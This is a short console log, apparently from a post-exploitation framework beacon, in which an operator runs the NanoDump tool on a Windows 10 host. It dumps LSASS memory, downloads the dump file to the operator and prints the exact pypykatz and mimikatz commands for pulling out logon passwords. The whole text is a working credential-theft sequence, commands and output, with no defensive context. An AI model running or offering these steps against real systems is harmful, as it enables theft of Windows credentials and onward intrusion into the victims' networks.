 [02/20 23:53:27] beacon> nanodump
[02/20 23:53:27] [*] Running NanoDump BOF
[02/20 23:53:31] [+] host called home, sent: 114284 bytes
[02/20 23:53:32] [*] started download of WINDOWS-10_1708444406_lsass.dmp (11128938 bytes)
[02/20 23:53:41] [*] download of WINDOWS-10_1708444406_lsass.dmp is complete
[02/20 23:53:41] [+] received output:
The minidump has an invalid signature, restore it running:
scripts/restore_signature WINDOWS-10_1708444406_lsass.dmp
[02/20 23:53:41] [+] received output:
Done, to get the secretz run:
python3 -m pypykatz lsa minidump WINDOWS-10_1708444406_lsass.dmp
mimikatz.exe "sekurlsa::minidump WINDOWS-10_1708444406_lsass.dmp" "sekurlsa::logonPasswords full" exit